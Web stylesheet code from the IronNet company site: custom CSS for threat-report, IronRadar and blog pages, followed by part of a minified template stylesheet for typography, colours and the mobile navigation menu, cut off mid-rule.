    padding-left: 0 !Important;
    padding-right: 0 !Important;
    
  }
}

@media only screen and (max-width: 767px){
  body .annual-threat-report-blue-container-text {
    background-size: cover !important;
}
  body .annual-threat-report-blue-column  {
    margin-bottom: 20px !important;
  }
  .annual-threat-report-third-container{
    margin-bottom: 50px !important;
  }

  .annual-report-analysis .hs-image__grid__list{
    padding-left: 0px;
  }
  
  .ironradar-blocking-attack-infrastructure .span7{
    width: 100% !important;
  }
  
}
@media only screen and (max-width: 950px){
   body .annual-threat-report-background-cover{
    background-size: cover !important;
    padding-left: 0 !important;
    padding-right: 0 !important; 
  }
}

.annual-threat-report-button-group.punch-cta-group .punch-cta .cta_button{
  color: #FFFFFF !important;
  padding-right: 40px;
}

.annual-threat-report-button-group.punch-cta-group .punch-cta .cta_button:after{
  background-image: url('https://www.ironnet.com/hubfs/Group%20154.svg');
  content: "";
  background-repeat: no-repeat;
  background-size: contain;
  font-family: unset;
  width: 14px;
  height: 14px;
}

.annual-threat-report-2022.punch-item-grid-wrapper ul li:before{
  color: #FF1A1A !important;
}

.annual-thread-report-tabs  .hs-tabs__content__panel{
  color: white !Important;
}

.annual-thread-report-tabs .hs-tabs__scroll{
      overflow-x: hidden;
}

#annual-threat-report-cta a{
  padding: 12.5px 55px  12.5px  25px !important;
    border: 0 !important;
    border-radius: 25px !important;
    box-shadow: 0 -10px 13px rgb(0 0 0 / 16%) !important;
    display: inline-flex !important;
    font-family: Roboto,sans-serif !important;
    font-weight: 700 !important;
    line-height: 1.62 !important;
    position: relative !important;
    text-decoration: none !important;
    transition: box-shadow .25s ease-in-out !important;
    color: #fff !important;
    font-size: 16px !important;
    background-color: red !important;
}

#annual-threat-report-cta-image .cta_button {
  padding: 0;
  box-shadow: unset;
}
#annual-threat-report-cta-image .cta_button:after {
  content: "";
}

#annual-threat-report-cta-image .cta_button img{
  object-fit: contain;
}
.healthcare-bottom-button-group .punch-cta:first-of-type a{
    background-color: #1e88e5;
    color: #fff;
}

@media only screen and (max-width: 1150px) and (min-width: 768px)  {
  .healthline-fix-column-spacing .span9{
    width: 67% !Important;
  } 
  .healthline-fix-column-spacing .span3{
        width: 33% !Important;
  }

  
}

.how-to-implement-ironradar .punch-heading-tag .number{
    border: 2px solid #165CA2;
    padding: 0 10px;
    border-radius: 50%;
    margin-right: 10px;
    font-size: 20px;
    line-height: 1.5;
}
.how-to-implement-ironradar h4.punch-heading-tag{
    display: flex;
    align-items: center;
    font-weight: 400 !important;
}

.ironradar-tabs.simple-vertical-tabs .container-inner .tabs-container .tab-list .tab-list-item.active .tab-name h3 {
      color: #FF0000 !important;
}

.blue-cta.punch-cta.punch-cta-tertiary .cta_button{
  color: #1e88e5 !important;
}

.blue-cta.punch-cta.punch-cta-tertiary .cta_button::after{
  color: #1e88e5;
}

@media only screen and (max-width: 768px){
  .iron-radar-whitepaper.box-style{
    padding-right: 30px !important;
  }
}


.iron-radar-whitepaper.box-style .hexagon-subheading .punch-subheading{
  font-weight: 400;

}
/* @import url('http://example.com/example_style.css'); */

.blog-container {
    max-width: 85%;
    margin-left: auto;
    margin-right: auto;
    width: 100%
}

@media(min-width: 767px){
  .blog-container {
      padding-left: 50px;
      padding-right: 50px;
      max-width: 949px;
      width: 100%;
  }
}

.resource-listing-page .main-row-0-background-image >.row-fluid,
.blog-container-lg {
    max-width: 85% !important;
    margin-left: auto !important;
    margin-right: auto !important;
    width: 100% !important;
}

@media(min-width: 767px){
  .resource-listing-page .main-row-0-background-image >.row-fluid,
  .blog-container-lg {
      padding-left: 50px !important;
      padding-right: 50px !important;
      max-width: 1310px !important;
      width: 100% !important;
  }
}



@media(min-width: 1025px){
  .resource-listing-page .main-row-0-background-image >.row-fluid,
  .blog-container-lg {
     width: 95% !important;
  }
}


@media(min-width: 1275px){
  .resource-listing-page .main-row-0-background-image >.row-fluid{
      width: 93% !important;
  }
}



@media(min-width: 1310px){
  .resource-listing-page .main-row-0-background-image >.row-fluid,
  .blog-container-lg {
     width: 100% !important;
  }
  .resource-listing-page .main-row-0-background-image >.row-fluid
  {
      padding-left: 100px !important;
      padding-right: 100px !important;
  }
}

.blog-premium-content {
  background: rgb(255, 255, 255);
  background: -moz-linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 7%, rgba(231, 244, 255, 1) 100%) !important;
  background: -webkit-linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 7%, rgba(231, 244, 255, 1) 100%);
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.9) 7%, rgba(231, 244, 255, 1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff", endColorstr="#e7f4ff", GradientType=1);
  padding: 46px 0;
}
@media(min-width: 767px){
  .blog-premium-content {
    background: linear-gradient(180deg, #E6F4FF 0%, #FFFFFF 107.24%);
    padding: 64px 0 170px;
  }
}

.blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body ul {
	 list-style: none;
	 padding: 0;
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body ul li {
	 position: relative;
	 padding-left: 22px;
	 font-size: 16px !important;
	 line-height: 24px !important;
   color: #363636;
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body ul li:before {
	 content: "\e801";
	 font-family: ironnet;
	 position: absolute;
	 left: 0;
	 top: 0;
	 font-size: 0.8em;
	 color: #e4002b;
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body p {
	 font-family: Roboto;
	 font-size: 16px !important;
	 line-height: 24px !important;
   color: #363636;
   margin-top: 0;
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body p img {
	 margin-top: 8px;
   border-radius: 8px;
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body h2 {
	 font-size: 28px !important;
	 line-height: 33px !important;
	 color: #113983 !important;
   color: #363636;
}
 @media (min-width: 767px) {
	 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body h2 {
		 font-size: 36px !important;
		 line-height: 42px !important;
	}
    .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body p img {
	 margin-top: 16px;
  }
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body h3 {
	 font-size: 18px !important;
	 line-height: 21px !important;
	 color: #707070 !important;
}
 @media (min-width: 767px) {
	 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body h3 {
		 font-size: 20px !important;
		 line-height: 23px !important;
     color: #363636;
	}
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body h3[style*="font-weight: bold;"] {
	 color: #1774c6 !important;
}

.blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body blockquote{
    margin: 0;
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body blockquote h4 {
	 border-top: 1px solid #ddd;
   padding-top: 15px !important;
   margin-top: 25px !important;
   font-size: 20px !important;
   line-height: 1.5 !important;
   color: #113983;
   font-weight: 400 !important;
   margin-bottom: 20px !important;
   font-style: italic !important;
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body blockquote h5 {
   font-size: 14px !important;
   font-weight: 700 !important;
   line-height: 1.85 !important;
   text-transform: uppercase !important;
   letter-spacing: .7px !important;
   color: #e4102b !important;
   margin-bottom: 3px !important;
}
 .blog-post-recources .blog-container .blog-content .blog-content-body .blog-post-body blockquote h6 {
   font-size: 12px !important;
   color: #363636 !important;
   font-weight: 700 !important;
   line-height: 1.85 !important;
   text-transform: uppercase !important;
   letter-spacing: .7px !important;
}

.blog-post__meta {
	 max-width: 488px;
	 margin-bottom: 27px;
	 display: flex;
	 flex-direction: column;
	 justify-content: space-between;
}
 @media (min-width: 900px) {
	 .blog-post__meta {
		 flex-direction: row;
	}
}
 .blog-post__meta .blog-post__author {
	 display: flex;
	 flex-direction: column;
}
 @media (min-width: 767px) {
	 .blog-post__meta .blog-post__author {
		 flex-direction: row;
	}
}

@media (max-width: 900px) {
	 .blog-post__meta .blog-post__author {
	    margin-bottom: 20px;

	}
}
 .blog-post__meta .blog-post__author a, .blog-post__meta .blog-post__author .blog-post__timestamp {
	 font-family: 'Roboto';
	 font-style: normal;
	 font-weight: 400;
	 font-size: 16px;
	 line-height: 19px;
	 color: #707070;
	 cursor: none;
	 text-decoration: none;
}
 @media (max-width: 900px) {
	 .blog-post__meta .blog-post__author .blog-post__timestamp {
/* 		 margin-bottom: 20px;
		 margin-top: 10px; */
	}
}
 @media (min-width: 767px) {
	 .blog-post__meta .blog-post__author .blog-post__timestamp {
		 padding-left: 20px;
	}
}
 .blog-post__meta .blog-post__author a {
	 position: relative;
}
 .blog-post__meta .blog-post__author a:after {
	 position: absolute;
	 width: 1px;
	 height: 20px;
	 background: #707070;
	/* margin-right: 10px;
	 */
	 right: -10px;
}
 @media (min-width: 767px) {
	 .blog-post__meta .blog-post__author a:after {
		 content: '';
	}
}
 .content-anchor {
	 margin-bottom: 16px;
}

.blog-post-recources.ungated .marketo-form {
  display: none;
}

@media (max-width: 767px) {
  .resource-listing-page .resources-listing-hero h1{
    font-size: 28px !important;
    line-height: 33px !important;
  }
  .resource-listing-page .resources-listing-hero .punch-subheading-after{
    font-size: 16px !important;
    line-height: 19px !important;
  }
  .resource-listing-page .dnd-section:not([class*='full-width'])>.row-fluid{
    width: 100% !important;
    padding: 0 32px !important;
    max-width: unset !important;
  }
}

.blog-post-recources .marketo-form .mktoForm {
  margin-left: 0 !important; 
  margin-right: 0 !important;  
}

.blog-post-recources .blog-title {
  font-family: 'Roboto' !important;
  font-style: normal !important;
  font-weight: 400 !important;
  font-size: 32px !important;
  line-height: 38px !important;
  color: #0D213D !important;
  padding-bottom: 10px;
}

@media(min-width: 767px){
  .blog-post-recources .blog-title {
    font-size: 50px !important;
    line-height: 59px !important;
    padding-bottom: 32px;
  }
}

.marketo-form .download-content {
  padding: 40px 24px;
}

.marketo-form .download-content p{
    margin: 0px;
    font-family: 'Roboto';
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 24px;
    color: #113983;
}

.marketo-form .download-content p span {
  font-weight: 700
}

.marketo-form .download-content a {
    box-shadow: unset;
    background: #e4002b !important;
    position: relative;
    padding: 12.5px 70px 12.5px 13px;
    color: #fff;
    font-family: Roboto,sans-serif;
    font-weight: 700;
    line-height: 1.62;
    text-decoration: none;
    border: 0 !important;
    border-radius: 25px;
    position: relative;
    display: block;
    font-size: 16px;
    display: inline-flex;
    cursor: pointer;
    margin-top: 20px;

}

.marketo-form .download-content a:after {
    content: "\e802";
    font-family: ironnet;
    position: absolute;
    right: 25px;
    top: 50%;
    transform: translateY(-50%);
}

@media(min-width: 767px){
  .blog-post-body #hs_cos_wrapper_post_body p + h2,
  .blog-post-body #hs_cos_wrapper_post_body img + h2,
  .blog-post-body #hs_cos_wrapper_post_body h1 + h2,
  .blog-post-body #hs_cos_wrapper_post_body h2 + h2,
  .blog-post-body #hs_cos_wrapper_post_body h3 + h2,
  .blog-post-body #hs_cos_wrapper_post_body h4 + h2,
  .blog-post-body #hs_cos_wrapper_post_body h5 + h2,
  .blog-post-body #hs_cos_wrapper_post_body div + h2,
  .blog-post-body #hs_cos_wrapper_post_body span + h2,
  .blog-post-body #hs_cos_wrapper_post_body h6 + h2,
  .blog-post-body #hs_cos_wrapper_post_body blockquote + h2
  {
    margin-top: 25px !important
  }
  
}

.blog-post-recources.html-gated .blog-post__author a:after {
  content: unset !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.ironnet.com/hubfs/hub_generated/template_assets/1/35525642575/1742053855624/template_main.min.css
body_size: 45184
content:
@charset "UTF-8";@import "https://fonts.googleapis.com/css?family=Roboto:300,400,500,700";@font-face{font-display:swap;font-family:ironnet;font-style:normal;font-weight:400;src:url("[data-uri]") format("woff2"),url("[data-uri]") format("woff"),url(ironnet.ttf) format("truetype"),url(ironnet.svg#ironnet) format("svg")}@font-face{font-display:swap;font-family:ironnet;font-style:normal;font-weight:400;src:url("[data-uri]") format("woff2"),url("[data-uri]") format("woff"),url(ironnet_1.ttf) format("truetype"),url(ironnet_1.svg#ironnet) format("svg")}@font-face{font-display:swap;font-family:ironnet;font-style:normal;font-weight:400;src:url("[data-uri]") format("woff2"),url("[data-uri]") format("woff"),url(ironnet_2.ttf) format("truetype"),url(ironnet_2.svg#ironnet) format("svg")}@font-face{font-display:swap;font-family:ironnet;font-style:normal;font-weight:400;src:url("[data-uri]") format("woff2"),url("[data-uri]") format("woff"),url(ironnet_3.ttf) format("truetype"),url(ironnet_3.svg#ironnet) format("svg")}i.icon{font-style:normal}.icon-hexagon:before{content:"\e80b";font-family:ironnet}.icon-red{color:red}#top{font-family:Roboto,sans-serif;font-size:16px;font-weight:400;line-height:1.62}#top .h1,#top .h2,#top .h3,#top .h4,#top .h5,#top .h6,#top h1,#top h2,#top h3,#top h4,#top h5,#top h6{font-family:Roboto,sans-serif;margin-bottom:10px;margin-top:0;text-transform:none}#top .h1 a,#top .h2 a,#top .h3 a,#top .h4 a,#top .h5 a,#top .h6 a,#top h1 a,#top h2 a,#top h3 a,#top h4 a,#top h5 a,#top h6 a{color:inherit}#top .h1,#top h1{font-size:40px;font-weight:300;line-height:1.16}@media only screen and (min-width:1100px){#top .h1,#top h1{font-size:50px}}#top .h2,#top h2{font-size:36px;font-weight:300;line-height:1.16}#top .h3,#top h3{font-size:28px;font-weight:300;line-height:1.35}#top .h4,#top h4{font-size:24px;font-weight:700;line-height:1.5}#top .h5,#top h5{font-size:20px;font-weight:700;line-height:2}#top .h6,#top h6{font-size:14px;font-weight:700;letter-spacing:.7px;line-height:1.85;text-transform:uppercase}@media only screen and (min-width:768px){#top .hero-text{font-size:18px;line-height:1.66}}#top .hero-text-2x{font-size:18px;line-height:1.5}@media only screen and (min-width:768px){#top .hero-text-2x{font-size:32px}}#top .punch-text,#top .punch-text p{margin:0 0 .85em}#top .punch-text a,#top li a,#top p a{font-weight:700;transition:color .2s ease-in-out}#top .punch-item-grid-wrapper ul,#top .punch-text ul{margin:0;padding:0}#top .punch-item-grid-wrapper ul li,#top .punch-text ul li{list-style:none;margin:1em 0;padding:0 0 0 1.65em;position:relative}#top .punch-item-grid-wrapper ul li:before,#top .punch-text ul li:before{content:"\e801";font-family:ironnet;font-size:.8em;left:0;position:absolute;top:.21em}#top .punch-item-grid-wrapper.big-bullets ul li:before,#top .punch-text.big-bullets ul li:before{content:"\e800";transform:rotate(-90deg)}#top .punch-item-grid-wrapper.bullets-black ul li:before,#top .punch-text.bullets-black ul li:before{color:#000!important}#top .punch-item-grid-wrapper.bullets-white ul li:before,#top .punch-text.bullets-white ul li:before{color:#fff!important}#top .punch-item-grid-wrapper.bullets-red ul li:before,#top .punch-text.bullets-red ul li:before{color:red!important}#top .punch-item-grid-wrapper.bullets-lightblue ul li:before,#top .punch-text.bullets-lightblue ul li:before{color:#c3e0f7!important}#top .punch-item-grid-wrapper.bullets-blue ul li:before,#top .punch-text.bullets-blue ul li:before{color:#1e88e5!important}#top .punch-item-grid-wrapper.bullets-simple ul li:before,#top .punch-text.bullets-simple ul li:before{border-radius:100%;content:"";height:.547em;top:.65em;width:.547em}#top strong{font-weight:700}#top .dnd-section:not(.alternate-color),#top .main-color{background-color:#fff;color:#363636}#top .dnd-section:not(.alternate-color) .h1,#top .dnd-section:not(.alternate-color) h1,#top .main-color .h1,#top .main-color h1{color:#0d213d}#top .dnd-section:not(.alternate-color) .h2,#top .dnd-section:not(.alternate-color) h2,#top .main-color .h2,#top .main-color h2{color:#113983}#top .dnd-section:not(.alternate-color) .h3,#top .dnd-section:not(.alternate-color) h3,#top .main-color .h3,#top .main-color h3{color:#1e88e5}#top .dnd-section:not(.alternate-color) .h4,#top .dnd-section:not(.alternate-color) h4,#top .main-color .h4,#top .main-color h4{color:red}#top .dnd-section:not(.alternate-color) .h5,#top .dnd-section:not(.alternate-color) h5,#top .main-color .h5,#top .main-color h5{color:#1e88e5}#top .dnd-section:not(.alternate-color) .h6,#top .dnd-section:not(.alternate-color) h6,#top .main-color .h6,#top .main-color h6{color:#113983}#top .dnd-section:not(.alternate-color) .punch-text a,#top .dnd-section:not(.alternate-color) li a,#top .dnd-section:not(.alternate-color) p a,#top .main-color .punch-text a,#top .main-color li a,#top .main-color p a{color:#1e88e5}#top .dnd-section:not(.alternate-color) .punch-text a:hover,#top .dnd-section:not(.alternate-color) li a:hover,#top .dnd-section:not(.alternate-color) p a:hover,#top .main-color .punch-text a:hover,#top .main-color li a:hover,#top .main-color p a:hover{color:red}#top .dnd-section:not(.alternate-color) .punch-item-grid-wrapper ul li:before,#top .dnd-section:not(.alternate-color) .punch-text ul li:before,#top .main-color .punch-item-grid-wrapper ul li:before,#top .main-color .punch-text ul li:before{color:#1e88e5}#top .dnd-section:not(.alternate-color) .punch-item-grid-wrapper.bullets-simple ul li:before,#top .dnd-section:not(.alternate-color) .punch-text.bullets-simple ul li:before,#top .main-color .punch-item-grid-wrapper.bullets-simple ul li:before,#top .main-color .punch-text.bullets-simple ul li:before{background-color:#113983}#top .dnd-section:not(.alternate-color) .punch-item-grid-wrapper.bullets-red ul li:before,#top .dnd-section:not(.alternate-color) .punch-text.bullets-red ul li:before,#top .main-color .punch-item-grid-wrapper.bullets-red ul li:before,#top .main-color .punch-text.bullets-red ul li:before{background-color:red!important}#top .alternate-color{background-color:#1e88e5;background:linear-gradient(45deg,#1e88e5,#091d42);color:#fff}#top .alternate-color .h1,#top .alternate-color .h2,#top .alternate-color .h3,#top .alternate-color .h4,#top .alternate-color .h5,#top .alternate-color .h6,#top .alternate-color .punch-text a,#top .alternate-color h1,#top .alternate-color h2,#top .alternate-color h3,#top .alternate-color h4,#top .alternate-color h5,#top .alternate-color h6,#top .alternate-color li a,#top .alternate-color p a{color:#fff}#top .alternate-color .punch-item-grid-wrapper ul li:before,#top .alternate-color .punch-text a:hover,#top .alternate-color .punch-text ul li:before,#top .alternate-color li a:hover,#top .alternate-color p a:hover{color:red}#top .alternate-color .punch-item-grid-wrapper.bullets-simple ul li:before,#top .alternate-color .punch-text.bullets-simple ul li:before{background-color:red}#top .alternate-color .punch-item-grid-wrapper.bullets-red ul li:before,#top .alternate-color .punch-text.bullets-red ul li:before{background-color:red!important}html .languages{border-radius:100%;height:45px;overflow:hidden;position:relative;transition:opacity .2s ease-in-out;width:45px}@media only screen and (min-width:1350px){html .languages{height:40px;width:40px}}html .languages .language-flag{align-items:center;border:2px solid #113983;border-radius:100%;display:flex;height:100%;justify-content:center;pointer-events:none;width:100%}@media only screen and (min-width:1350px){html .languages .language-flag{border:0}}html .languages .language-flag:after{color:#113983;content:"\e813";font-family:ironnet;font-size:20px;line-height:1;transition:color .2s ease}html .languages .language-content{height:100%;opacity:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}html .languages .language-content select{cursor:pointer;height:100%;margin:0!important}html .languages:hover{opacity:.85}html .hamburger-overlay{background:rgba(0,0,0,.65);display:none;height:100%;left:0;opacity:0;pointer-events:none;position:fixed;top:0;transition:opacity .15s ease-in-out;width:100%;z-index:5}@media only screen and (min-width:480px) and (max-width:1349px){html .hamburger-overlay{display:block}}html .hamburger-content{background:#fff;height:calc(100vh - 65px);opacity:0;pointer-events:none;position:fixed;right:0;top:65px;transform:translateX(100%);transition:all .25s ease-in-out;visibility:hidden;width:100%;z-index:11}@media only screen and (min-width:480px){html .hamburger-content{width:390px}}@media only screen and (min-width:1350px){html .hamburger-content{display:none}}html .hamburger-content .main-menu ul{list-style:none;margin:0;padding:0}html .hamburger-content .main-menu ul .menu-level-2-extra-label,html .hamburger-content .main-menu ul img{display:none}html .hamburger-content .main-menu>ul{padding:20px 5vw}@media only screen and (min-width:480px){html .hamburger-content .main-menu>ul{padding:20px}}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button){border-bottom:1px solid #efefef;padding:12px 2.5vw 11px;position:relative}@media only screen and (min-width:480px){html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button){padding:12px 10px 11px}}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button):before{background-color:#e6f4ff;content:"";height:50px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity .25s ease-in-out;width:100%;z-index:-1}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button):after{color:#076deb;cursor:pointer;font-family:ironnet;font-size:10px;line-height:1;position:absolute;right:10px;top:19px;transition:transform .15s ease}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-item-level-0-inner{color:#1e88e5!important;cursor:pointer;font-size:14px;font-weight:700;letter-spacing:.7px;line-height:1.8;text-decoration:none;text-transform:uppercase}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button).has-children{padding-right:22px}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button).has-children:after{content:"\e800"}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children{max-height:0;opacity:0;overflow:hidden;pointer-events:none;transition:max-height .3s cubic-bezier(.4,0,.2,1),height .3s cubic-bezier(.4,0,.2,1),overflow .25s ease,opacity .25s ease}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul{padding:10px 0}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li:first-child{padding-top:15px}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li>ul>li{display:block;padding:15px 0;position:relative}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li>ul>li a{color:inherit;height:calc(100% - 30px);left:0;position:absolute;text-decoration:none;top:50%;transform:translateY(-50%);width:100%;z-index:1}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li>ul>li a span{display:none}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li>ul>li .menu-level-2-label:after{color:#0d213d;content:attr(data-label);display:block;font-size:16px;font-weight:700;line-height:2;transition:color .2s ease-in-out}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li>ul>li .menu-level-2-content{color:#363636;font-size:14px;font-weight:400;line-height:2}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li>ul>li.special-menu .menu-level-2-extra-label{background-color:red;border-radius:23px;color:#fff;display:inline-block;font-size:14px;font-weight:400;margin-top:20px;min-width:165px;padding:10px 20px 8px;text-align:center}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li>ul>li:hover .menu-level-2-label:after{color:red}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-topics>ul>li:not(:last-child){padding-bottom:0}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report{position:relative}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title>.pre-title-link>.pre-title+li,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title>.pre-title-link>li:first-child,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title>ul>.pre-title+li,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title>ul>li:first-child,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>.pre-title-link>.pre-title+li,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>.pre-title-link>li:first-child,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>ul>.pre-title+li,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>ul>li:first-child{margin-top:20px;padding-top:44px}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title>.pre-title-link>.pre-title+li .menu-level-2-label,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title>.pre-title-link>li:first-child .menu-level-2-label,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title>ul>.pre-title+li .menu-level-2-label,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title>ul>li:first-child .menu-level-2-label,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>.pre-title-link>.pre-title+li .menu-level-2-label,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>.pre-title-link>li:first-child .menu-level-2-label,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>ul>.pre-title+li .menu-level-2-label,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>ul>li:first-child .menu-level-2-label{padding-top:15px}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title .pre-title-link .pre-title,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report .pre-title-link .pre-title{pointer-events:auto!important;z-index:2}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title .pre-title-link .pre-title a,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report .pre-title-link .pre-title a{color:inherit;font-weight:inherit!important;text-decoration:none;transition:color .2s ease-in-out}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title .pre-title-link .pre-title a:hover,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report .pre-title-link .pre-title a:hover{color:red}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title .pre-title-link .pre-title,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title ul:before,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>ul>li .menu-level-2-pre-label{border-bottom:1px solid #d3d3d3;color:#0d213d;font-family:Roboto,sans-serif;font-size:14px;font-weight:500;left:0;letter-spacing:.98px;line-height:1.7;padding-bottom:18px;pointer-events:none;position:absolute;text-transform:uppercase;top:0;width:100%}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title ul:before{content:attr(data-title)}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title .pre-title-link:before{display:none}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title:first-child .pre-title-link .pre-title,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title:first-child .pre-title-link:before,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title:first-child ul .pre-title,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title:first-child ul:before{top:20px}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title:first-child .pre-title-link .pre-title+li,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title:first-child .pre-title-link li:first-child,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title:first-child ul .pre-title+li,html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.has-sub-title:first-child ul li:first-child{margin-top:5px}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button) .menu-children>ul>li.menu-item-report>ul>li .menu-level-2-label:after{color:red}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button).is-active:before{opacity:1}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button).is-active:after{transform:rotate(180deg)}html .hamburger-content .main-menu>ul>li:not(.red-button):not(.blue-button).is-active .menu-children{max-height:1750px;opacity:1;overflow:visible;pointer-events:auto;transition-duration:.4s}html .hamburger-content .main-menu>ul .blue-button,html .hamburger-content .main-menu>ul .red-button{margin-top:30px;padding:0 2.5vw}@media only screen and (min-width:480px){html .hamburger-content .main-menu>ul .blue-button,html .hamburger-content .main-menu>ul .red-button{padding:0 10px}}html .hamburger-content .main-menu>ul .blue-button a,html .hamburger-content .main-menu>ul .red-button a{border-radius:25px;border-style:solid;border-width:2px;box-sizing:border-box!important;display:inline-flex;font-family:Roboto,sans-serif;font-size:14px;justify-content:center;line-height:1.62;padding:9.5px 15px;text-decoration:none;transition:padding .25s ease,box-shadow .25s ease-in-out!important;width:100%}@media only screen and (min-width:1550px){html .hamburger-content .main-menu>ul .blue-button a,html .hamburger-content .main-menu>ul .red-button a{font-size:16px;min-width:195px;padding:10.5px 20px}}html .hamburger-content .main-menu>ul .blue-button a:after,html .hamburger-content .main-menu>ul .red-button a:after{font-family:ironnet;margin-left:10px}html .hamburger-content .main-menu>ul .blue-button a:hover,html .hamburger-content .main-menu>ul .red-button a:hover{box-shadow:0 10px 13px rgba(0,0,0,.16)}html .hamburger-content .main-menu>ul .blue-button a:active,html .hamburger-content 